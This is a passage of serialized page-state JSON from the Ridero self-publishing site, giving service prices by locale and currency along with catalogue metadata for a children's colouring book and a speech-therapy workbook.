,"extramural":20.5764},"KPRKK":{"intramural":21.8625,"extramural":23.1485},"londonFair":{"intramural":24.4346,"extramural":36.0088}},"legal":{"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":643.0149},"audio_book":{"base":99.6674,"custom_audio":14.9502},"ridero_imprint":83.5919,"ridero_genre":70.7317,"ridero_mailing":70.7317,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":48.8692,"notFiction":51.4412,"special":56.5853,"review":64.3015},"cover_design":{"selfPic":50.1551,"neural":63.0155,"collage":63.0155,"medium":123.4589,"hard":176.1861,"addIllustration":25.7206,"additional":{"customBack":19.2904,"moderation":6.4301,"add3Examples":25.7206,"add5Examples":45.011}},"text_correction":{"base":4.1796,"min":8.3592},"correction_ext":{"base":8.3592,"min":32.1508},"manager_request":[12.7317,45.011,77.1618],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.4723,3.4723,3.4723],"manager_request_tables":[3.4723,3.4723,3.4723],"reclame":{"big":244.3456,"second":128.603,"small":102.8824},"illustrator":{"low":12.2173,"medium":97.7382,"hard":150.4654,"design":25.7206},"promotion":{"minimum":{"stock":102.8824,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social":{"stock":154.3236,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":212.1949,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":295.7868,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}}},"booktrailer":77.0331,"lawyer":24.4346},"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"pl-PL":{"EUR":{"cover_design":80.4182,"text_correction":{"base":9.9931,"min":51.7988},"audio_book":{"base":153.5041,"custom_audio":19.473},"manager_request":[23.4159,54.164,68.3554],"bonito":[47.0683,70.7207],"promotion":{"main":{"stock":106.4358,"additional":{"facebook-page":47.3048,"press-release":70.9572,"send-press-release":47.3048,"review":94.6096}},"optimal":{"stock":295.6551,"additional":{"facebook-page":35.4786,"press-release":59.131,"send-press-release":35.4786,"review":82.7834}},"premium":{"stock":473.0481,"additional":{"facebook-page":0,"press-release":47.3048,"send-press-release":23.6524,"review":70.9572}}},"reclame":{"big":70.7207,"second":49.4335,"small":35.2421,"mailing":94.3731,"post_fb_inst":94.3731,"review":118.0255,"верхняя перетяжка":68.3554,"большая перетяжка":68.3554,"Баннер тройка витрина":44.703},"booktrailer":63.625,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7333.7699,"text_correction":{"base":911.3248,"min":4723.8123},"audio_book":{"base":13998.8678,"custom_audio":1775.848},"manager_request":[2135.4224,4939.5076,6233.698],"bonito":[4292.4124,6449.4025],"promotion":{"main":{"stock":9706.4554,"additional":{"facebook-page":4313.9802,"press-release":6470.9702,"send-press-release":4313.9802,"review":8627.9603}},"optimal":{"stock":26962.3851,"additional":{"facebook-page":3235.4851,"press-release":5392.4752,"send-press-release":3235.4851,"review":7549.4653}},"premium":{"stock":43139.8107,"additional":{"facebook-page":0,"press-release":4313.9802,"send-press-release":2156.9901,"review":6470.9702}}},"reclame":{"big":6449.4025,"second":4508.1078,"small":3213.9174,"mailing":8606.3926,"post_fb_inst":8606.3926,"review":10763.3827,"верхняя перетяжка":6233.698,"большая перетяжка":6233.698,"Баннер тройка витрина":4076.708},"booktrailer":5802.3073,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.3145,"text_correction":{"base":11.7199,"min":60.7496},"audio_book":{"base":180.0296,"custom_audio":22.8379},"manager_request":[27.4622,63.5235,80.1672],"bonito":[55.2017,82.9412],"promotion":{"main":{"stock":124.8279,"additional":{"facebook-page":55.4791,"press-release":83.2186,"send-press-release":55.4791,"review":110.9581}},"optimal":{"stock":346.7443,"additional":{"facebook-page":41.6093,"press-release":69.3488,"send-press-release":41.6093,"review":97.0884}},"premium":{"stock":554.7908,"additional":{"facebook-page":0,"press-release":55.4791,"send-press-release":27.7395,"review":83.2186}}},"reclame":{"big":82.9412,"second":57.9756,"small":41.3319,"mailing":110.6808,"post_fb_inst":110.6808,"review":138.4203,"верхняя перетяжка":80.1672,"большая перетяжка":80.1672,"Баннер тройка витрина":52.4277},"booktrailer":74.6194,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4468.5746,"text_correction":{"base":433.1782,"min":866.3563},"manager_request":[1732.7126,2644.6666,4468.5746],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":207.1671,"text_correction":{"base":20.0825,"min":40.1651},"manager_request":[80.3301,122.6091,207.1671],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.4672,"text_correction":{"base":5.5708,"min":11.1416},"manager_request":[22.2832,34.0112,57.4672],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8116.3906,"text_correction":{"base":1025.9483,"min":4103.793},"manager_request":[3556.6206,6292.4826,9028.3446],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":376.2831,"text_correction":{"base":47.5639,"min":190.2555},"manager_request":[164.8881,291.7251,418.5621],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.3792,"text_correction":{"base":13.194,"min":52.776},"manager_request":[45.7392,80.9232,116.1072],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10943.448,"text_correction":{"base":455.977,"min":1823.908},"correction_ext":{"base":455.977,"min":1823.908},"manager_request":[2918.2528,4468.5746,8481.1722],"manager_request_picture":455.977,"manager_request_tables":911.954,"promotion":{"minimum":7295.632,"social":18147.8846,"social_plus":36386.9646,"all_inclusive":63745.5846,"islivelib":91104.2046},"booktrailer":7295.632,"lawyer":45597.7,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":507.348,"text_correction":{"base":21.1395,"min":84.558},"correction_ext":{"base":21.1395,"min":84.558},"manager_request":[135.2928,207.1671,393.1947],"manager_request_picture":21.1395,"manager_request_tables":42.279,"promotion":{"minimum":338.232,"social":841.3521,"social_plus":1686.9321,"all_inclusive":2955.3021,"islivelib":4223.6721},"booktrailer":338.232,"lawyer":2113.95,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.736,"text_correction":{"base":5.864,"min":23.456},"correction_ext":{"base":5.864,"min":23.456},"manager_request":[37.5296,57.4672,109.0704],"manager_request_picture":5.864,"manager_request_tables":11.728,"promotion":{"minimum":93.824,"social":233.3872,"social_plus":467.9472,"all_inclusive":819.7872,"islivelib":1171.6272},"booktrailer":93.824,"lawyer":586.4,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{},"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58ca2818231dd10600846ce1","owner_sql_id":"71768","user_eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"58b3e1ab3ff83f08001cdf39"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"5c90809cd9f01553328b3203"},{"id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"5c90809cd9f01523058b3202"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58ca2819231dd10600846ce5","type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","price":null,"store":"amazon"},{"_id":"58d0ed716ec5450600f0ab10","type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","price":null,"store":"litres"},{"_id":"5d8681439394e20006564a19","type":"paper","url":"https://www.ozon.ru/context/detail/id/149471196/","price":null,"store":"ozon"},{"_id":"61133c6d283afa0006ccc70a","type":"paper","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da38a47bbde900072fffdd","type":"digital","url":"https://digital.wildberries.ru/offer/91765","price":null,"store":"wildberries_digital"}],"awards":[],"store_links":[],"author_link":"","authors":[{"_id":"5c90809cd9f01502858b3204","slug":"novikova_m_symji","middleName":"","lastName":"Новикова М.","firstName":"Марина"}],"author":"Марина Новикова М.","ageclass":"0","isbn":"978-5-4483-9070-8","created_at":"2017-03-16T05:52:24.975Z","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","quote":"","bio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","subtitle":"Для вырезания и аппликации","title":"Сказочные животные. Раскраски с дорисовыванием","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":21,"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2023-01-15T05:01:35.056Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58ca2818231dd10600846ce1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":""},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42}],"publishedAt":"2017-03-16T05:52:21.343Z","updatedAt":"2022-03-22T01:42:56.782Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","freeTextLength":25,"categories":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1359854,"skuId":"58ca2818231dd10600846ce1","firstName":"Марина","lastName":"Новикова М.","middleName":"","slug":"novikova_m_symji","uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"Марина Новикова М.","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","authorExternalUri":"","title":"Сказочные животные. Раскраски с дорисовыванием","subtitle":"Для вырезания и аппликации","bookUri":"https://ridero.ru/books/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","quote":"","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","isbn":"978-5-4483-9070-8","slug":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T01:42:56.278Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"58ca2818231dd10600846ce1","startTextFragment":"В раннем возрасте малыши начинают с интересом познавать окружающий мир. Задача взрослых — помочь им в этом. Опытные мамы и педагоги уделяют повышенное внимание развитию мелкой моторики рук, и это не случайно. Она напрямую влияет на речь, ловкость, скорость реакции и формирование почерка у детей. Ее своевременное полноценное развитие подготавливает ребенка к обучению письму, тренирует память и внимание, учит логически мыслить и рассуждать, формирует связную речь и образное мышление. Иными словами, развитие мелкой моторики — необходимый фундамент для дальнейшего успешного обучения. Поэтому начинать работу в этом направлении следует как можно раньше и лучше всего в форме увлекательной, веселой игры.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3ef2ed07c2e800078c701b","count":8,"element":"Main"},{"_id":"5a3ef2ed07c2e800078c701a","count":4,"element":"H2"},{"_id":"5a3ef2ed07c2e800078c7019","count":59,"element":"figure"}],"primaryCategoryFb2":"sci_psychology","secondaryCategoryFb2":""},"skuIdsDouble":["58ca2818231dd10600846ce1"],"genreVector":[],"annotations":[],"blurbs":[],"tags":["развитие"],"extendedTags":[{"tag":"развитие","slug":"razvitie"}],"pageCount":42,"correction":false},"listing":[{"skuId":"5721a35b7dce160500ea605c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5721a35b7dce160500ea605c","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw","currency":"RUB","price":442,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw-eu","currency":"RUB","price":391,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2016-05-04T11:31:19.282Z","updatedAt":"2022-09-01T22:00:26.198Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/avtomatizaciya_zvukov_v_v?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/avtomatizaciya_zvukov_v_v","freeTextLength":25,"categories":[{"skuId":"5721a35b7dce160500ea605c","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5721a35b7dce160500ea605c","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1556505,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Суворова","middleName":"А.","slug":"suvorova_s_a_ygoqz","uri":"https://ridero.ru/author/suvorova_s_a_ygoqz/"},{"id":1556506,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Гиленкова","middleName":"В.","slug":"gilenkova_s_v_rsuyn","uri":"https://ridero.ru/author/gilenkova_s_v_rsuyn/"}],"authorName":"С. Суворова","authorPhotoUri":"","authorBio":"Суворова Светлана Александровна\nЛогопед-дефектолог высшей квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 до 18 лет с ОВЗ с различной речевой патологией.\n\nГиленкова Светлана Валерьевна Логопед первой квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 года до 18 лет с ОВЗ с различной речевой патологией.","authorExternalUri":"","title":"Автоматизация звуков «В», «Вь»","subtitle":"Практический материал по автоматизации звуков в словах и фразах","bookUri":"https://ridero.ru/books/avtomatizaciya_zvukov_v_v/","quote":"","description":"Автоматизация звуков — это систематический процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.","isbn":"978-5-4474-8004-2","slug":"avtomatizaciya_zvukov_v_v","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2017-12-24T18:49: